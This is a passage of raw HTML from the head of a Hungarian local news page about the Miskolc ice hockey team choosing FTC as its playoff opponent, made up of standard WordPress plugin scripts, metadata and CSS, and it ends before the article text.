

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/
body_size: 95640
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>A Jegesmedvék az FTC&#x2d;t választották &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/" /><meta name="description" content="A j&eacute;gkorong klubok cs&uuml;t&ouml;rt&ouml;k&ouml;n hozt&aacute;k nyilv&aacute;noss&aacute;gra, kiket v&aacute;lasztottak maguknak ellenf&eacute;lnek a nyolc k&ouml;z&ouml;tt. Az alapszakasz&#x2d; &eacute;s Magyar Kupa&#x2d;győztes Budapest&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="A Jegesmedvék az FTC&#x2d;t választották" /><meta property="og:description" content="A j&eacute;gkorong klubok cs&uuml;t&ouml;rt&ouml;k&ouml;n hozt&aacute;k nyilv&aacute;noss&aacute;gra, kiket v&aacute;lasztottak maguknak ellenf&eacute;lnek a nyolc k&ouml;z&ouml;tt. Az alapszakasz&#x2d; &eacute;s Magyar Kupa&#x2d;győztes Budapest J&eacute;gkorong Akad&eacute;mia a Feh&eacute;rv&aacute;rral&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_A_Jegesmedvek_az_FTC-t_valasztottak-1.jpg" /><meta property="og:image:width" content="1120" /><meta property="og:image:height" content="735" /><meta property="article:published_time" content="2023-02-16T14:00:30+00:00" /><meta property="article:modified_time" content="2023-02-20T06:40:55+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="A Jegesmedvék az FTC&#x2d;t választották" /><meta name="twitter:description" content="A j&eacute;gkorong klubok cs&uuml;t&ouml;rt&ouml;k&ouml;n hozt&aacute;k nyilv&aacute;noss&aacute;gra, kiket v&aacute;lasztottak maguknak ellenf&eacute;lnek a nyolc k&ouml;z&ouml;tt. Az alapszakasz&#x2d; &eacute;s Magyar Kupa&#x2d;győztes Budapest J&eacute;gkorong Akad&eacute;mia a Feh&eacute;rv&aacute;rral&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_A_Jegesmedvek_az_FTC-t_valasztottak-1.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/","url":"https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/","name":"A Jegesmedvék az FTC&#x2d;t választották &#x2d; MIZU MISKOLC","description":"A j&eacute;gkorong klubok cs&uuml;t&ouml;rt&ouml;k&ouml;n hozt&aacute;k nyilv&aacute;noss&aacute;gra, kiket v&aacute;lasztottak maguknak ellenf&eacute;lnek a nyolc k&ouml;z&ouml;tt. Az alapszakasz&#x2d; &eacute;s Magyar Kupa&#x2d;győztes Budapest&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/","name":"MISKOLC"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/","name":"Miskolc &#x2d; Sport"},{"@type":"ListItem","position":5,"name":"A Jegesmedvék az FTC&#x2d;t választották"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/"},"datePublished":"2023-02-16T14:00:30+00:00","dateModified":"2023-02-20T06:40:55+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 